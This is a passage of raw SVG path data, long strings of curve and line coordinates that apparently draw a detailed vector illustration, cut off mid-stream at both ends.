,0-2.29,9.34c-.26,2.38-.45,7.4,3,11.43C76.67,111.61,76,111.58,76,111.58Zm4.22.06s-1.33-1-2.41-4.45a17.88,17.88,0,0,1-.48-8.48,41.85,41.85,0,0,0,.76-5,16.55,16.55,0,0,0-2,8.52,18.6,18.6,0,0,0,3.18,9.37,2.57,2.57,0,0,1-1.24.09,17.9,17.9,0,0,1-2.41-9.4A36.65,36.65,0,0,1,77.37,91.4a27.33,27.33,0,0,1,4.76-8.89c2.26-2.7,7.15-5.46,7.82-5.43a23.23,23.23,0,0,0-5.69,4.22c-1.65,1.65-3.11,3.59-3.24,5a22.45,22.45,0,0,1,4.2-4.79,47.6,47.6,0,0,1,5.3-3.62.49.49,0,0,1,.45.12,27.48,27.48,0,0,0-5,3.56c-2,1.94-4.13,5.43-5.66,9.63a32.47,32.47,0,0,0-2.13,11.18,19.24,19.24,0,0,0,2.7,9.15A2.84,2.84,0,0,0,80.26,111.64Zm-1-10.2c.29,1.69,1.08,6.45,1.5,8A17.66,17.66,0,0,1,79.24,101.44Zm2.83,9.68c-.28-.91-2.29-7.77-1.09-10.82a23.83,23.83,0,0,0,.76,7.53,22,22,0,0,0,2.14,5.72A5.62,5.62,0,0,1,82.07,111.12Zm10.1,4.27a20.18,20.18,0,0,1-2.79-9.59c-.13-3.53,1.3-8.87,1.52-10.2-.92,1.43-2.44,6.84-2.3,10.51s1.43,7.53,3,9.3c-.57,0-.71-.15-.9-.34a25.82,25.82,0,0,1-2.62-7.72,32.42,32.42,0,0,1,.66-10.24,63,63,0,0,1,3.58-9.25C93,86.67,94,84.57,94,84.57c-1.24,1-3.86,5.48-5.24,9.44a36.55,36.55,0,0,0-1.67,13.2,18.23,18.23,0,0,0,3,7.91,1.69,1.69,0,0,1-.81,0c-.66-1.29-2.9-5.15-2.76-9.15s1-10.15,1.62-11.91a25.25,25.25,0,0,0,1.57-5.34,39.4,39.4,0,0,0-4.14,11.72,23.17,23.17,0,0,0,2.9,14.63,5.84,5.84,0,0,1-.76-.19,23.88,23.88,0,0,1-2.24-6.2,33.34,33.34,0,0,1-.19-8.76A24.57,24.57,0,0,1,87,93c.43-1.33,1.86-5.34,1.86-5.34a30.76,30.76,0,0,0-4.58,13.3A25,25,0,0,0,87.07,115a2.44,2.44,0,0,1-.95-.48,27.17,27.17,0,0,1-2.57-10c-.1-5,2.19-12.92,2.62-14.25-1.57,2.29-2.57,5.58-3.24,9.29s-.91,7.77,2.43,14.82a2.65,2.65,0,0,1-.81-.66,22.69,22.69,0,0,1-2.19-13.92c.85-6.81,2-7,2.67-11a67.54,67.54,0,0,0-4,9.58c.91-3.86,1.81-7.86,1.81-7.86a36.37,36.37,0,0,0-2.94,5.81,36.42,36.42,0,0,1,3.75-10.86c1.75-3,6-6.58,9-7.31a2.89,2.89,0,0,0-1,1.18c1.49-.61,2.22-1.21,2.57-1.31A8.78,8.78,0,0,1,95.67,78,10.67,10.67,0,0,0,92.4,80.6c1.55-.73,3.4-2,3.84-2.22a13.47,13.47,0,0,1,3.62,1.33,6.42,6.42,0,0,0-3.3,2.2c1.65-.8,2.57-1.34,3.3-1.37s1.65-.13,1.65-.13l1.5,1.12a19.17,19.17,0,0,0-7,5.87c-1.94,2.89-3.43,7.5-4.51,11s-1.65,8.8-1,11.75a16,16,0,0,0,2.16,5.15ZM103.66,120a18.89,18.89,0,0,1-1-11.2,105.1,105.1,0,0,0,2.24-11.48,28.25,28.25,0,0,0-3.53,11.1,23.09,23.09,0,0,0,1.62,11.49,4.54,4.54,0,0,1-1.33-.48,16.43,16.43,0,0,1-1.29-7.53,43.65,43.65,0,0,1,1.91-10.15c.62-1.76.9-4.24,1.33-6a29.08,29.08,0,0,0-3.81,11.67c-.67,5.2-.14,9.25,1.29,12-.57-.28-1.15-.52-1.15-.52s-1.14-2.43-1-7.58a48.1,48.1,0,0,1,1.91-11c.43-1.9.71-4.1.71-4.1a29.46,29.46,0,0,0-3.71,13.11,33.11,33.11,0,0,0,1.52,9.39,4.27,4.27,0,0,0-1.38-.62,32.83,32.83,0,0,1-.76-7.53c.24-3,1.43-9.39,1.95-11.77s1.24-4.82,1.1-4.72a39.51,39.51,0,0,0-3.72,12.29c-.48,4.53-.33,8,.95,11.58a4,4,0,0,1-1.14-.47,26,26,0,0,1-.52-8.87c.42-2.85,1.33-8.19,1.57-9.67s.9-4,.9-4a24.65,24.65,0,0,0-3.43,9.91,32.61,32.61,0,0,0,.86,12c-.76-.71-1.19-2.43-1.53-4a21.91,21.91,0,0,1,.15-6.62c.33-1.57,1.33-7.43,1.76-9.15a39.66,39.66,0,0,1,1.86-4.86c-1.76,2.38-3.57,6.72-4.48,12.25A24.2,24.2,0,0,0,93.79,115c-1-1.24-1.66-6.1-1.09-10.06s1.86-9,2-9.86c-1.15,1.76-3.2,8.24-3.15,13.67a45,45,0,0,1,2-14.48c1.38-4.1,3.09-8.58,7.76-11.2-.47.62-.47.9-.47.9a11.59,11.59,0,0,1,4.48-2.38c1.85-.38,4.43.43,6.48,1.24s4.57,1.91,4.57,1.91c-1.48.52-4.57,3.57-6.72,7.57a67,67,0,0,0-5.43,14.82c-1,4.39-.57,10.06,1.29,13.44A12.34,12.34,0,0,0,103.66,120Zm11.1-4.62-3.48,1.14a22.94,22.94,0,0,0,2.77-.14l-.58.52-2.9.86c1.14.14,2.48-.14,2.43,0a5,5,0,0,1-.53.67s-3.76.81-4.19,1a10.71,10.71,0,0,0,3,.09,7.07,7.07,0,0,1-2.85,1.43c-1.2.1-2-.66-2.77-2.47s-1.52-7,0-12.92c1-3.6,3.72-11.72,4.86-13.53,1.14-.24,2.81-.72,2.81-.72-1.33,1.29-4.1,5.58-5.53,11.34s-1.71,9.68,0,12.35,2.81,2,4.76.24c1.29-.19,2.48-.39,2.48-.39Zm.85-1.6s-1.84.6-2.13.63l.72-1.14c.88-.24,2.07-.65,2.07-.6S115.61,113.76,115.61,113.76Zm1.06-1.92s-2,.83-2,.83l1-1.81c.42-.2,1.76-.6,1.76-.6S116.71,111.79,116.67,111.84Zm1.08-2.17-1.75.64.57-1.34,1.78-.76Zm.82-2.13-1.71.64a5.88,5.88,0,0,1,.38-1.24,15.35,15.35,0,0,1,1.75-.41Zm.57-1.55-1.52.28c.06-.12.44-1.43.44-1.43l1.56-.44Zm.64-2.29-1.52.41a6.87,6.87,0,0,0,.57-1.3l1.33-.35Zm.51-2-1.27.38c0-.13.28-1.46.35-1.56a7.48,7.48,0,0,1,1.2-.35Zm.38-2.26-1.11.29c.06-.1.16-1.4.25-1.43S121,98,121,98Zm.44-2.13-1.23.35c0-.13.12-2.1.12-2.1l1.37-.09Zm.35-2.73a8.55,8.55,0,0,1-1.46.54,9.13,9.13,0,0,1-.12-1.87l1.65-.13Zm-1.65-1.84s-.22-1-.22-1.11a9.72,9.72,0,0,1,1.84-.51l.16,1.24ZM33.42,123.23a26.06,26.06,0,0,0,9.92,4.37,33.6,33.6,0,0,0,11.47-.09c-1,0-7.24.17-12-1.07C39.55,125.6,35.4,123.69,33.42,123.23Zm15.27,3.13a25.63,25.63,0,0,0,5.84-.49s-1.53-.09-4.41-.09a32.31,32.31,0,0,1-7.6-.94c-1.07-.37-1-.74-1.57-1.15a45.52,45.52,0,0,0,7.65,1c2.76,0,4.4-.13,5.76-.66-.45-.17-4.15.12-6.37,0a50.46,50.46,0,0,1-7.41-1.65c-1.56-.41-4.69-1.64-7.07-2.3a45,45,0,0,0,6.7,3.45s-2-.33-3.74-.74-3.74-2.34-5.1-2.71c.57.94,3.78,3.16,7.32,4.52A30.64,30.64,0,0,0,48.69,126.36ZM33,119.61s-.94-1.23-1.68-1.35A2.09,2.09,0,0,0,33,119.61Zm-1.15,2.18s.58,1,1.28,1A1.7,1.7,0,0,0,31.82,121.79Zm6.83-.74a35.49,35.49,0,0,0,10.08,2,20.68,20.68,0,0,0,6.74-.91s-1.73-.08-3.58-.08a45.18,45.18,0,0,1-6.17-.29,38.75,38.75,0,0,1-5.06-1.31,27.76,27.76,0,0,1-3.53-1,4.77,4.77,0,0,0-2.27-.9,18.21,18.21,0,0,0-3.45-1.69A25.19,25.19,0,0,0,38.65,121.05Zm-6-5.22s-.94-1.15-1.68-.9A1.68,1.68,0,0,0,32.64,115.83ZM45.76,121c3,.21,5.64.21,7-.32,0,0-1.81,0-3.42-.13a21.93,21.93,0,0,1-4.6-.45c-1.24-.37-3.87-1.15-5.64-1.81s-4-1.89-6-2.14a20.6,20.6,0,0,0,4.69,2.92A28.24,28.24,0,0,0,45.76,121Zm-7.32-3.53a27.29,27.29,0,0,0,8.39,2.18c2.39.12,5.27,0,6.13-.42,0,0-1.93-.28-2.63-.28a23,23,0,0,1-4-.13A23.57,23.57,0,0,1,42,117.39c-1.6-.61-4.57-1.39-5.63-1.89S33,113,31.2,112.21C31.78,113.16,35.81,116.32,38.44,117.48Zm0-1.81A28,28,0,0,0,48,118.09c2.75.17,3.86,0,4.81-.33l-1.52-.08c-.58,0-3-.7-4.82-1a70.31,70.31,0,0,1-7.07-2.17,47.91,47.91,0,0,1-4.77-2.1c-1.07-.46-1.52-1.4-3.17-2.43C32.11,111.72,35.56,114.27,38.48,115.67Zm17.86,1.6a3.93,3.93,0,0,0-2.8.37C54.28,117.81,55.76,117.89,56.34,117.27Zm-.79,1.44a3.34,3.34,0,0,0-2.09.45C54,119.29,55.18,119.24,55.55,118.71Zm4.36-2.43s-1.52-.2-2.09.83C58.43,117.15,59.87,116.74,59.91,116.28Zm1,.87s-1.65,0-2,1C59.63,118.18,60.74,117.68,60.86,117.15Zm-1.69,2.46c.79,0,1.61-.37,1.77-.86C60.94,118.75,59.42,118.79,59.17,119.61Zm-4.81.91a3.14,3.14,0,0,0,2.55-.37A3.52,3.52,0,0,0,54.36,120.52ZM56.25,122a1.83,1.83,0,0,0,1.69-.57S56.66,121.22,56.25,122Zm.87,1.52a2,2,0,0,0-1.94.54A2.21,2.21,0,0,0,57.12,123.56Zm.57-.08a1.54,1.54,0,0,0,1.65-.49S58,122.66,57.69,123.48Zm-.53,1.85s-1.15-.33-1.73.33A1.59,1.59,0,0,0,57.16,125.33Zm.49-.08a1.55,1.55,0,0,0,1.61-.58A1.31,1.31,0,0,0,57.65,125.25Zm-1.6,2.06a1.43,1.43,0,0,0,1.73-.5S56.25,126.57,56.05,127.31Zm4.28-12.79s-1.86-.25-2.23.65C58.8,115.63,59.75,114.93,60.33,114.52Zm-6-1.61a2.27,2.27,0,0,0,2-.29A2.22,2.22,0,0,0,54.36,112.91Zm-19.13-4.15c1.65,1.6,5.56,3,8.23,3.66s8.23.86,10.08.41c-.87-.37-7.86-.62-10.37-1.24A81.19,81.19,0,0,1,35.23,108.76Zm4.12.16c-1.65-.82-4.9-2.63-6.79-3.37a24.31,24.31,0,0,0,9.75,5.26c3.91,1,10.12,1,11.72.5-.7-.37-4.07-.25-6.91-.42A22.89,22.89,0,0,1,39.35,108.92Zm16,2.3a2.68,2.68,0,0,0,2.71-.45A4.23,4.23,0,0,0,55.35,111.22Zm-19.5-4.64A22.35,22.35,0,0,0,44.24,110c2.72.37,6.95.54,8.6-.12-.66-.13-7.45.08-12.3-1.73-2.83-1.06-5.72-3.29-7.73-4.44A12.72,12.72,0,0,0,35.85,106.58ZM54,109.87a2,2,0,0,0,2.14-.37S54.65,109,54,109.87Zm3.45-.46a2.41,2.41,0,0,0,2.35-.7S57.86,108.43,57.4,109.41Zm2.18-2a1.87,1.87,0,0,0,2.06-.62S60.16,106.49,59.58,107.4ZM56,108c-.42-.24-1.73-.45-2.14.37A1.76,1.76,0,0,0,56,108Zm-14.11-.2c3.16.82,8.8,1.27,10.86.66-.79-.25-8.72-1.24-10.82-1.9a54.3,54.3,0,0,1-8.76-4.31C34.41,104.19,38.69,107,41.86,107.77Zm-9.09-6a2.32,2.32,0,0,0-1.48-1.23A1.79,1.79,0,0,0,32.77,101.76Zm-1.53.58a1.25,1.25,0,0,0,1.2,1C32.23,102.92,31.7,102.3,31.24,102.34Zm.42-3.17s.65,1.19,1.6,1.32C33,100,32.19,99.13,31.66,99.17Zm21.1,7.28s-2.8-.24-4.9-.49a24.29,24.29,0,0,1-7.32-1.73c-2.34-1.11-5.51-3-6.83-3.37A18.33,18.33,0,0,0,42,105.75C46,106.86,51.48,106.86,52.76,106.45ZM30.83,96.33c0,.33.46.83,1.07,1A1.35,1.35,0,0,0,30.83,96.33Zm12.71,8.11A28.44,28.44,0,0,0,53,105c-1.48-.29-6-.66-7.85-1.23s-5.1-1.94-6.95-2.51-4.32-2.47-6.05-3.46C34.74,101.44,40.54,103.74,43.54,104.44Zm-10.81-8s-.54-1.61-1.4-1.2C31.57,95.68,32,96.5,32.73,96.46Zm24.72,8.1a3.61,3.61,0,0,0-2.64.58A2.85,2.85,0,0,0,57.45,104.56Zm-1.36,1.85s-1.52-.57-2.22.08A2.37,2.37,0,0,0,56.09,106.41Zm3.29-.49a2.79,2.79,0,0,0,2.67-1S60,104.85,59.38,105.92ZM62,103.33s-1.44.08-2,.86A1.63,1.63,0,0,0,62,103.33Zm-2.34-1s-1.4-.25-1.69.66A1.48,1.48,0,0,0,59.63,102.34ZM41.36,98.88c4.73,1.44,10.66,1.28,12.71.54-8,.08-11.27-1-13.53-1.73S36,95.35,32.93,93.5C33.55,94.81,36.63,97.44,41.36,98.88Zm4.82-.37c3.74.29,8.26-.12,9.83-.86,0,0-2.39.16-5.15.25A33,33,0,0,1,40,95.76c-2-.66-6-3.21-7.89-4.12.28.66,1.89,1.81,4.07,3.5S42.43,98.23,46.18,98.51ZM47.25,96a26.79,26.79,0,0,1-8.64-2.26c-1.69-.94-4.69-3.17-6.13-3.54.7,1.61,4.89,4.57,9.54,5.68s9.26,1,11,.41A54.72,54.72,0,0,1,47.25,96ZM44,94.48a26.55,26.55,0,0,0,8.89,0c-.45-.33-3,0-6.54-.29a21.42,21.42,0,0,1-7.69-2.34c-1.28-.66-5-3.5-6.54-4C33.34,91,40,93.87,44,94.48ZM40.21,92a22.32,22.32,0,0,0,9.26,1.43,23.77,23.77,0,0,0,6.21-.78c-1-.37-3.7.33-6.91.09a43.69,43.69,0,0,1-10.41-2.84c-1.93-.83-4.11-2.72-5.31-2.84C33.51,88,36.84,90.74,40.21,92Zm-7.36-5.23s-.29-1-1-1C31.94,86.21,32.19,86.83,32.85,86.79Zm.74-.94s0-.87-.62-.87A.73.73,0,0,0,33.59,85.85Zm-.78-1.24c.08-.45,0-.74-.33-.74C32.48,83.87,32.35,84.61,32.81,84.61Zm26,7.45a3.09,3.09,0,0,0-2.3.57C57.2,92.88,58.6,92.67,58.84,92.06Zm-5.1,2.46a2.78,2.78,0,0,0,2.6-.45S54.53,93.62,53.74,94.52Zm7.57-1.85s-1.19-.33-1.77.45C60.08,93.29,61.11,93.17,61.31,92.67ZM67.11,90a6,6,0,0,0,2.14-3.66,27.59,27.59,0,0,1-3.17,3.21,45.14,45.14,0,0,0-4.27,3C62.71,92.67,65.67,91.23,67.11,90Zm-5.59,4.69a3.39,3.39,0,0,0-2.22.78A2.23,2.23,0,0,0,61.52,94.69ZM54,96.21a4.09,4.09,0,0,0,3.21-.29S55,95.51,54,96.21Zm3.46,1.32a2.57,2.57,0,0,0,2-.46S58,96.66,57.45,97.53Zm-1.77,1.89a3,3,0,0,0,2.34-.7A2.83,2.83,0,0,0,55.68,99.42ZM49.51,87.08c-3.09-.33-7-1.94-8.35-2.22a28.76,28.76,0,0,1-6.5-3.13c.9,1.44,4.11,3.66,8.88,5.1a27.08,27.08,0,0,0,13,.29A47.68,47.68,0,0,1,49.51,87.08ZM41.9,84.69a25.92,25.92,0,0,0,12.5.87,62.36,62.36,0,0,1-11.27-1.44c-2.18-.54-6.25-2.76-8-3.25C35.6,81.53,37.41,83.25,41.9,84.69Zm-5.14-4.44s-.46-1-1.32-1A1.33,1.33,0,0,0,36.76,80.25ZM51,84c-1.24-.24-6.79-1.19-8.11-1.52s-4.4-1.85-5.8-2.06c.42.91,3.05,2.35,5.23,2.88A29.2,29.2,0,0,0,51,84Zm.86,0a4.91,4.91,0,0,0,3.33-.41S53,83.17,51.81,84Zm-1.73-1.77c-2-.16-6.62-1.35-8.14-1.68a54.32,54.32,0,0,1-5.18-1.85c2.75,3.12,10.69,4.44,13,4.44A26.32,26.32,0,0,0,57,82.18C56.38,82.06,52.14,82.35,50.08,82.18Zm6.67-1.81A5.54,5.54,0,0,0,53.5,81,4.51,4.51,0,0,0,56.75,80.37Zm-3.87.54c-.66-.08-6-.7-7.61-1s-4.69-1.07-6.37-1.31c0,0,.65.86,4.44,1.93A20.15,20.15,0,0,0,52.88,80.91ZM38.61,78.4a2,2,0,0,0-1.69-1C37,77.45,37.58,78.48,38.61,78.4Zm17.44.74s-3.7-.08-5.39-.08a23.08,23.08,0,0,1-6.33-.87,25.54,25.54,0,0,0,8.8-.37c-.46-.12-2.51,0-5.47-.45a16.06,16.06,0,0,0,7.4-1.23c-3.13.61-9.25,0-10.49-.29s-3.08-.87-4.85-1.11A13.38,13.38,0,0,0,43,76.55c1.56.66-2.72-.78-3.58-.74a11.64,11.64,0,0,0,2.67,1.93,38.31,38.31,0,0,0-4.69-1.44c2.84,2.39,7.94,3.42,10.7,3.54A31.13,31.13,0,0,0,56.05,79.14ZM39.14,75.6s-1-.9-1.73-.82A1.66,1.66,0,0,0,39.14,75.6Zm.25-1a3.07,3.07,0,0,0-1.93-1.11A2,2,0,0,0,39.39,74.61Zm7,1.12a25.89,25.89,0,0,0,9-.75c-.7-.12-6.17,0-9.13-.45s-4.9-1.23-7.08-1.35A20.78,20.78,0,0,0,46.34,75.73Zm6.21-2s-4.32-.49-5.67-.62A55.75,55.75,0,0,0,41,72.44a10.78,10.78,0,0,0,4.2,1.48A31.94,31.94,0,0,0,52.55,73.75Zm.7,0a3.91,3.91,0,0,0,2.67-.41A4,4,0,0,0,53.25,73.75Zm2.92,3.7s-1.6-.49-2.3.33A3.24,3.24,0,0,0,56.17,77.45ZM40.62,72.31a2.1,2.1,0,0,0-1.93-.45S41.71,73.21,40.62,72.31Zm-1-1.69c.91,1,6.17,1.94,8.72,2.14a20,20,0,0,0,7-.82s-2.35.12-3.91.12-5-.28-6.33-.45S41,70.5,39.59,70.62Zm1.81-.9a4.15,4.15,0,0,0-2.18-.66A2,2,0,0,0,41.4,69.72Zm13.7,1c-.86,0-6.21-.13-7.77-.29a43.38,43.38,0,0,0-5.43-.45c.66.57,3.45,1.15,5.72,1.27S54.16,71.12,55.1,70.67Zm-.7-1.53c-.86-.2-7.44-.2-8.72-.37A36,36,0,0,0,40.29,68c.74.66,3.42,1.44,5.85,1.69A25.46,25.46,0,0,0,54.4,69.14ZM41.9,66.88s-1-.82-1.65-.49A1.55,1.55,0,0,0,41.9,66.88Zm12.05.7a37.24,37.24,0,0,1-7.61-.53c-1.15-.21-3.41-.62-4,0,.53.49,2.06.9,4.36,1.11S52.55,68.2,54,67.58Zm-.29-1.52c-1.15.08-4.56-.12-6.13-.25s-4-.62-5.26-.41a18,18,0,0,0,5.47,1.32A18.15,18.15,0,0,0,53.66,66.06ZM40.34,64.7a1.43,1.43,0,0,0,1.64.58A1.62,1.62,0,0,0,40.34,64.7Zm12.58-.08a43.92,43.92,0,0,1-6.87-.53,28.5,28.5,0,0,0-5.39-.87c.58.7,4.36,1.89,6.59,2S51.93,65.15,52.92,64.62ZM44.74,63.3a15.43,15.43,0,0,0,6.13,0s-3.42-.65-5.31-.9a33.77,33.77,0,0,1-5.64-1.07C40.54,62.11,42.76,62.89,44.74,63.3Zm.2-1.72a23.17,23.17,0,0,0,6.5,0s-4.15-.5-5.51-.87a36.88,36.88,0,0,0-6-1C40.54,60.51,43.38,61.37,44.94,61.58Zm7.28.08a5.33,5.33,0,0,0,2.51-.17S53.05,60.88,52.22,61.66Zm-.41,1.73a3.74,3.74,0,0,0,2.43-.29S52.39,62.65,51.81,63.39Zm-10.53-5a12.73,12.73,0,0,0,4.77,1.68,15.31,15.31,0,0,0,6.46-.12c-.53-.16-5.35-.74-6.33-.9A22.09,22.09,0,0,0,41.28,58.37Zm-1.77-.83a1,1,0,0,0,1.24.5A1.37,1.37,0,0,0,39.51,57.54Zm1-.94s-.62-.82-1.23-.37A1.09,1.09,0,0,0,40.5,56.6Zm16.66,2.06a32.09,32.09,0,0,0,6.74-2c-.2.12-4.93,1-7,1.28a45.7,45.7,0,0,1-7.4,0c-2.1-.17-6.75-1.24-8.31-1.16.49.54,3.49,1.24,6.62,1.77A30,30,0,0,0,57.16,58.66Zm-3.54,1.39a2.77,2.77,0,0,0,2.14-.2S54.24,59.36,53.62,60.05Zm9.46-1.68c-.74.24-4.52.49-6.5,1.48C57.82,60.26,62.34,59.11,63.08,58.37Zm0,1.64s-4.27.33-5.39,1.24C58.8,61.49,62.63,60.63,63.12,60Zm-4.77,2.51c1.07.21,3.83-.33,4.28-1C62.63,61.49,59.5,61.7,58.35,62.52Zm-.16,1.4a3.28,3.28,0,0,0-2.39.45A2.58,2.58,0,0,0,58.19,63.92Zm4.4-.78s-2.84,0-3.91.9C59.42,64.21,62.09,63.84,62.59,63.14Zm-4,2.22s-1.32-.17-1.65.49A1.75,1.75,0,0,0,58.6,65.36Zm.53,0c.74.21,2.8-.16,3.33-.86C62.46,64.54,60.08,64.58,59.13,65.4Zm-.08,1.69s-1.19-.33-1.73.45A2.46,2.46,0,0,0,59.05,67.09Zm.41,0c.41.08,2.59-.5,3-1.15A4.32,4.32,0,0,0,59.46,67.13Zm-.66,1.48s-1.27-.29-1.81.49A1.85,1.85,0,0,0,58.8,68.61Zm.62,0a4.53,4.53,0,0,0,3-1.15S59.79,67.79,59.42,68.65Zm3.46.45a30.43,30.43,0,0,0-5.64,1.52C59.05,71,62.3,69.84,62.88,69.1Zm-3.09,2.35A2.17,2.17,0,0,0,58,71.9C58.43,72.23,59.38,71.78,59.79,71.45Zm.41,0a4.27,4.27,0,0,0,2.8-.87A4.29,4.29,0,0,0,60.2,71.45Zm3.33.12a21.9,21.9,0,0,0-5,1.77C59.87,73.67,63.25,72.15,63.53,71.57Zm-4.85,2.88A2.65,2.65,0,0,0,60.53,74,2.05,2.05,0,0,0,58.68,74.45ZM61.11,74a3.47,3.47,0,0,0,2.71-1S61.77,73,61.11,74Zm1.27.9a6.3,6.3,0,0,0-3,.78A4.37,4.37,0,0,0,62.38,74.9Zm.37,0A2.41,2.41,0,0,0,64.4,74,1.43,1.43,0,0,0,62.75,74.86Zm2,.12c-.5.29-3.25.75-4.32,1.77C61.52,77.08,64.15,75.89,64.77,75Zm.45,1.07a34.89,34.89,0,0,0-4.15,2C62.42,78.32,64.77,76.84,65.22,76.05ZM63.9,78.48s-1.89,0-2.59,1.11C61.81,79.72,63.7,79,63.9,78.48Zm.46-.2c.37,0,1.4-.62,1.31-1.16C65.67,77.12,64.56,77.37,64.36,78.28ZM66.17,78l-4.49,3.2C64.4,80.78,66.08,78.73,66.17,78ZM63.7,81.81s-1.36-.12-1.56.83A2.59,2.59,0,0,0,63.7,81.81Zm.45-.33A3.56,3.56,0,0,0,66.54,79S64.4,80.46,64.15,81.48Zm-1.52,2.35c1.69-.58,3.95-2.51,4.2-3.83C66.25,81,63.78,82.39,62.63,83.83Zm-5.06,3.25a1.39,1.39,0,0,0,1.48-.33S57.9,86.17,57.57,87.08Zm2.22-.5a9.13,9.13,0,0,0,7-4.68,28.15,28.15,0,0,1-3,2.46C62.51,85.14,60.66,85.47,59.79,86.58ZM56.3,55.3a4.11,4.11,0,0,0,2.55-.22S57.13,54.4,56.3,55.3Zm-2.14.23a2.14,2.14,0,0,0,1.59-.19C55.29,55,54.87,55,54.16,55.53ZM54.78,54a2.9,2.9,0,0,0,2.48-.1A2.67,2.67,0,0,0,54.78,54Zm5.91-.19s-1.3-.55-1.65.16A1.44,1.44,0,0,0,60.69,53.82ZM61.33,52a2.06,2.06,0,0,0-2,.36A1.86,1.86,0,0,0,61.33,52Zm-13.49.65c2.9.35,9.23.35,10.36-.36a62.17,62.17,0,0,1-6.91-.19c-1.42-.16-5.2-1-7.33-1.36a61.47,61.47,0,0,1-7.81-2.39C39,50.75,44.93,52.33,47.84,52.69Zm-3.49.93c2.49.42,7.94.84,9.07.36,0,0-2.71-.26-6-.71a29.33,29.33,0,0,1-9.53-2.91c-2.32-1.32-3.32-2.29-4.61-2.93A18.7,18.7,0,0,0,36,50.14C37.28,51.36,41.87,53.2,44.35,53.62Zm9,1.81c-.42-.13-4.42-.58-5.91-.84s-7.07-1.58-8.26-2-3.43-1.65-5-2.19A13.11,13.11,0,0,0,38,53.08,29.71,29.71,0,0,0,44.93,55,54.33,54.33,0,0,0,53.36,55.43ZM34.21,46.65S33.66,45.2,33,45.13A1.83,1.83,0,0,0,34.21,46.65Zm.36.39a1.43,1.43,0,0,0,1.29,1S35.05,46.91,34.57,47Zm3.87.84s-.8-1.1-1.51-.87A1.46,1.46,0,0,0,38.44,47.88Zm.94-1.58s-.81-.88-1.36-.59A1.3,1.3,0,0,0,39.38,46.3Zm-4.55-1.49a4.88,4.88,0,0,0-1.36-2.32A2.46,2.46,0,0,0,34.83,44.81Zm1.06-1.55A1.48,1.48,0,0,0,35,42C35,42.2,35.18,43.2,35.89,43.26Zm-1-1.61a1.46,1.46,0,0,0-.32-1.17S34.38,41.49,34.86,41.65Zm.84-1s.06-.71-.42-.91C35.18,40.23,35.38,40.58,35.7,40.65ZM37,42.23s-.39-1.16-1-1.07A1.06,1.06,0,0,0,37,42.23Zm1.87,2.16c.16.78.65.94,1.36.87C40.19,45.26,39.38,44.1,38.83,44.39Zm-.58-2.26a2.09,2.09,0,0,0,1.84,1.32A6.2,6.2,0,0,0,38.25,42.13Zm-.52-.71a7.73,7.73,0,0,0-1.35-2A2,2,0,0,0,37.73,41.42Zm9.69,3.75a30.07,30.07,0,0,0,6.74.16,31.49,31.49,0,0,0-3.48-.62,15,15,0,0,1-5.17-1.19,21.64,21.64,0,0,0,6.14.26,74.7,74.7,0,0,1-7.36-1.91c-1.33-.51-2.91-1.32-4.23-1.8A12.65,12.65,0,0,0,44.22,43a31.31,31.31,0,0,1-6.16-3.42C39.8,42.49,45.67,44.84,47.42,45.17Zm-9.59-6a.6.6,0,0,0-.42-.68A.55.55,0,0,0,37.83,39.13Zm2.13.65a1.58,1.58,0,0,0-1.23-.91A1.75,1.75,0,0,0,40,39.78Zm-.06-1.1a1.51,1.51,0,0,0,1.67.9S40.54,38.58,39.9,38.68ZM42,40c.29.55,2,1.52,3.64,2a16.58,16.58,0,0,0,6.4.49c-.13-.07-3.49-.88-5.07-1.1S43.58,40.32,42,40Zm5.68.19c-1.68-.22-4.26-1.32-6.52-1.68.45.62,2.22,1.65,5.39,2.33a23.13,23.13,0,0,0,7.65.38S49.39,40.39,47.71,40.16ZM40.51,38s-.49-.81-1.07-.64C39.57,37.77,39.86,38,40.51,38Zm16,2a20.66,20.66,0,0,0,8-2.61,72.22,72.22,0,0,1-7.72,1.93,31.4,31.4,0,0,1-9.62-.77c-2.68-.61-5.78-1.65-7.39-2.13C44.38,39.84,53.1,40.42,56.52,40Zm-.29,1.16a2.89,2.89,0,0,0,2-.13S56.88,40.61,56.23,41.16Zm5.84-.64a5,5,0,0,0,2.46-1.81c-1.16.58-4.46,1.48-5.72,2.32A11.1,11.1,0,0,0,62.07,40.52ZM57.59,42.2a2.27,2.27,0,0,0,1.68-.39A1.82,1.82,0,0,0,57.59,42.2Zm2.26-.39c3.26.22,5.16-1.52,5.48-2.26a20.54,20.54,0,0,1-1.93,1.1A23.14,23.14,0,0,0,59.85,41.81Zm-.2,1.58a7.54,7.54,0,0,0,5-1,5.79,5.79,0,0,0,2-2.42,19.56,19.56,0,0,1-2.75,1.9C62.69,42.52,61.3,42.71,59.65,43.39Zm-.48.16a1.54,1.54,0,0,0-1.65.1A1.49,1.49,0,0,0,59.17,43.55Zm-4.46.29s-1.19-.58-1.77,0A1.64,1.64,0,0,0,54.71,43.84ZM53,42.58a1.89,1.89,0,0,0,2.09-.22S53.55,41.94,53,42.58ZM55,45.36a1.66,1.66,0,0,0,1.52-.23S55.52,44.71,55,45.36Zm6.39-.84c-.93.23-2.74.1-3.87.74,2,.33,6.3-.45,7.91-1.55a5.07,5.07,0,0,0,2.36-2.93s-1.84,1.48-2.94,2.32A9.3,9.3,0,0,1,61.36,44.52Zm-8.78-7.78A89.85,89.85,0,0,1,43.48,35c-1.23-.22-4-1.51-5.81-2,.48.78,2.19,1.91,5.39,2.78A27,27,0,0,0,52.58,36.74ZM37.86,32c.42.58,2.39,1.78,5.39,2.52a33.94,33.94,0,0,0,8.56.94c-1.68-.29-7.88-1.39-9.14-1.78A38.75,38.75,0,0,0,37.86,32ZM42.12,33a36.26,36.26,0,0,0,7.78.9c-.71-.39-6.39-1.26-8.23-2s-2.81-1.23-4.16-1.68A12.18,12.18,0,0,0,42.12,33Zm-6.07-2.1c.29.58.65.93,1.33.81C37.38,31.74,36.67,30.7,36.05,30.93Zm1.13-1s-.8-1.06-1.32-.74A1.35,1.35,0,0,0,37.18,30Zm16.11,4.16A2.1,2.1,0,0,0,50.78,34,3.76,3.76,0,0,0,53.29,34.12Zm-.67,1.39a2,2,0,0,0,2,0S53.16,34.74,52.62,35.51Zm.93,1.42a2.06,2.06,0,0,0,1.91-.16S54,36.09,53.55,36.93Zm2.71-.16c.81.39,3.13,0,4.88-.42a15.28,15.28,0,0,0,4.68-2.1s-4,1.23-5.1,1.52S57.43,36.09,56.26,36.77ZM68,32.87A2.44,2.44,0,0,0,66.4,34C67.14,34,68,33.32,68,32.87Zm.26-1.59a3.86,3.86,0,0,0-1.74,1.36A2,2,0,0,0,68.27,31.28ZM65.69,33c-.61,0-2.68.91-4,1